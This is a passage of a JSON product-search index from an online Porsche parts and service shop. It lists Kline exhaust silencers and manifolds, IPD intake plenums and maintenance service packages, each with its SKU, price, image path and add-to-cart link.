plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_boxster_s_3.4l_ipd_ompetition_plenum.jpg","u":"ipd87482-201.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/177\/"},{"value":"987.2 DFI Boxster 2.9L IPD Plenum","s":"IPD87474-2.9(2)","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/e\/test.jpg","u":"ipd87474-2-9-497.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/178\/"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Silencer Section Stainless Steel","s":"KL-POR-996TT-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":1852,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_5137.jpg","u":"kline porsche 996 turbo\/gt2\/s silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 turbo\/gt2\/s silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 996 Carrera\u00a0Silencer Section Stainless Steel","s":"KL-POR-996CR-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":1925,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_8385_2.jpg","u":"kline porsche 996 carrera\u00a0silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 carrera\u00a0silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Silencer Section Inconel","s":"KL-POR-996TT-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_5139_1.jpg","u":"kline porsche 996 turbo\/gt2\/s silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 turbo\/gt2\/s silencer section inconel.html?options=cart"},{"value":"Kline Porsche 996 Carrera\u00a0Silencer Section Inconel","s":"KL-POR-996CR-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_8385_3.jpg","u":"kline porsche 996 carrera\u00a0silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 carrera\u00a0silencer section inconel.html?options=cart"},{"value":"Kline Porsche 996 GT3 Silencer Section Stainless Steel","s":"KL-POR-996GT3-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":1852,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_8385.jpg","u":"kline porsche 996 gt3 silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 gt3 silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 996 GT3 Silencer Section Inconel","s":"KL-POR-996GT3-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_8385_1.jpg","u":"kline porsche 996 gt3 silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 gt3 silencer section inconel.html?options=cart"},{"value":"Kline Porsche 996 GT3 manifolds stainless steel","s":"KL-POR-996GT3-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2068,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/-\/p-12714-997tt-manifold-1-edit_2_1.jpg","u":"kline porsche 996 gt3 manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/190\/"},{"value":"Kline Porsche 996 GT3 Manifolds Inconel","s":"KL-POR-996GT3-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/-\/p-12714-997tt-manifold-1-edit_2.jpg","u":"kline porsche 996 gt3 manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/191\/"},{"value":"Minor Service","s":"svcminor986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 10000 miles or Year 1, 3, 5.....","p":290,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1.jpg","u":"\/id\/193\/s\/svcminor986\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/193\/"},{"value":"Major Service","s":"svcmajor986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 4, 6.....","p":315,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1.jpg","u":"svcmajor986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/195\/"},{"value":"Kline Porsche 997.2 Turbo Silencer Section Stainless Steel","s":"KL-POR-997TT.2-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2292,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-3_1_6.jpg","u":"kline porsche 997.2 turbo silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997.2 turbo silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 997.2 Turbo Silencer Section Inconel","s":"KL-POR-997TT.2-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3975,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-3_1_4.jpg","u":"kline porsche 997.2 turbo silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997.2 turbo silencer section inconel.html?options=cart"},{"value":"Kline Porsche 997 Turbo Silencer section Stainless Steel","s":"KL-POR-997TT-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2237,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-3_1_.jpg","u":"kline porsche 997 turbo silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 turbo silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 997 Turbo Silencer Section Inconel","s":"KL-POR-997TT-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-2_2.jpg","u":"kline porsche 997 turbo silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 turbo silencer section inconel.html?options=cart"},{"value":"Kline Porsche 997 GT2(RS) silencer section Stainess Steel ","s":"KL-POR-997GT2-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2237,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_5150_4.jpg","u":"kline porsche 997 gt2(rs) silencer section stainess steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 gt2(rs) silencer section stainess steel.html?options=cart"},{"value":"Kline Porsche 997 GT2(RS) silencer section Inconel","s":"KL-POR-997GT2-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-7_1.jpg","u":"kline porsche 997 gt2(rs) silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 gt2(rs) silencer section inconel.html?options=cart"},{"value":"Kline Porsche 997 Carrera 3.6 2005-2008 silencer section stainless steel","s":"KL-POR-997CR36-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection made","p":2237,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/_\/4_1_2.jpg","u":"kline porsche 997 carrera 3.6 2005-2008 silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 carrera 3.6 2005-2008 silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 997 Carrera 3.6 2005-2008 silencer section Inconel","s":"KL-POR-997CR36-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection made","p":3900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_14.jpg","u":"kline porsche 997 carrera 3.6 2005-2008 silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 carrera 3.6 2005-2008 silencer section inconel.html?options=cart"},{"value":"Kline Porsche 997 Carrera 3.8 2005-2008 silencer section stainless steel","s":"KL-POR-997CR38-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection made","p":2237,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_20.jpg","u":"kline porsche 997 carrera 3.8 2005-2008 silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 carrera 3.8 2005-2008 silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 997 Carrera 3.8 2005-2008 silencer section inconel","s":"KL-POR-997CR38-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection made","p":3900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/_\/4_1_4.jpg","u":"kline porsche 997 carrera 3.8 2005-2008 silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 carrera 3.8 2005-2008 silencer section inconel.html?options=cart"},{"value":"Minor Service","s":"svcminor987","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":290,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3.jpg","u":"svcminor987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/211\/"},{"value":"Major Service","s":"svcmajor987","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1.jpg","u":"svcmajor987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/212\/"},{"value":"Spark Plug change","s":"sparkplugs986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":185,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4.jpg","u":"sparkplugs986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/213\/"},{"value":"Spark Plug change","s":"sparkplugs987","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years","p":215,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1.jpg","u":"sparkplugs987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/214\/"},{"value":"Kline Porsche 997.2 Carrera valvetronic system 09-12 stainless steel","s":"KL-POR-997.2CR-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4378,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-gts-3.jpg","u":"kline porsche 997.2 carrera valvetronic system 09-12 stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/215\/"},{"value":"Drive Belt","s":"drivebelt987","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 48000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1.jpg","u":"drivebelt987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/216\/"},{"value":"Kline Porsche 997.2 Carrera valvetronic system 09-12 inconel","s":"KL-POR-997.2CR-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":5595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-gts-3_1.jpg","u":"kline porsche 997.2 carrera valvetronic system 09-12 inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/217\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) Valvetronic system Stainless Steel","s":"KL-POR-997GT3-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFor both 997.1 GT3 (RS) and 997.2 GT3 (RS)","p":3883,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-1_2.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) valvetronic system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/218\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) Valvetronic system Inconel","s":"KL-POR-997GT3-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":6145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-1_4.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) valvetronic system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/219\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) 100 cell manifolds Stainless Steel","s":"KL-POR-997GT3-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt3-header-2-desat-watermarked-1.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/220\/"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Manifolds Stainless Steel","s":"KL-POR-996TT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1836,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_18.jpg","u":"kline porsche 996 turbo\/gt2\/s manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/222\/"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Manifolds Inconel","s":"KL-POR-996TT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_17.jpg","u":"kline porsche 996 turbo\/gt2\/s manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/224\/"},{"value":"Porsche 981 Minor Service","s":"svcminor981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_1.jpg","u":"porsche-981-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/225\/"},{"value":"Porsche 981 Major Service","s":"svcmajor981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":440,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_1.jpg","u":"porsche-981-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/226\/"},{"value":"6K Service","s":"svcyearly944","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2.jpg","u":"\/id\/228\/s\/svcyearly944\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/228\/"},{"value":"12K Service","s":"svcminor944","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1.jpg","u":"\/id\/229\/s\/svcminor944\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/229\/"},{"value":"24K Service (Manual Only)","s":"svc24k944man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1.jpg","u":"\/id\/230\/s\/svc24k944man\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/230\/"},{"value":"Porsche 991.1 Minor Service","s":"svcminor991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3.jpg","u":"porsche-991-1-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/231\/"},{"value":"Porsche 991.1 Major Service","s":"svcmajor991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":490,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_25.jpg","u":"porsche-991-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/232\/"},{"value":"Porsche 997.1 Minor Service","s":"svcminor9971","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4.jpg","u":"porsche 997.1 minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/233\/"},{"value":"Porsche 997.1 Major Service","s":"svcmajor9971","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":410,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3.jpg","u":"porsche 997.1 major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/234\/"},{"value":"Porsche 997.2 Minor Service","s":"svcminor9972","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1.jpg","u":"porsche-997-2-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/235\/"},{"value":"Porsche 997.2 Major Service","s":"svcmajor9972","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":440,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1.jpg","u":"porsche 997.2 major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/236\/"},{"value":"Porsche 997.1 GT3\/RS Minor Service","s":"svcminor9971GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_2.jpg","u":"porsche 997.1 gt3\/rs minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/237\/"},{"value":"Porsche 997.1 GT3\/RS Major Service","s":"svcmajor9971GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_2.jpg","u":"porsche 997.1 gt3\/rs major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/238\/"},{"value":"Porsche 997.1 Turbo Minor Service","s":"svcminor9971TURBO","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_2_2.jpg","u":"porsche 997.1 turbo minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/240\/"},{"value":"Porsche 997.1 Turbo Major Service","s":"svcmajor9971TURBO","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":440,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_2_1.jpg","u":"porsche 997.1 turbo major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/241\/"},{"value":"Porsche 997 GT2 Minor Service","s":"svcminor9971GT2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_2_2_1.jpg","u":"porsche-997-gt2-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/242\/"},{"value":"Porsche 997.1 GT2 Major Service","s":"svcmajor9971GT2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_2_1_1.jpg","u":"porsche 997.1 gt2 major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/243\/"},{"value":"Porsche 996 Minor Service","s":"svcminor996","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 1, 3.....","p":290,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_5.jpg","u":"porsche-996-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/245\/"},{"value":"Porsche 996 Major Service","s":"svcmajor996","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 2, 4, 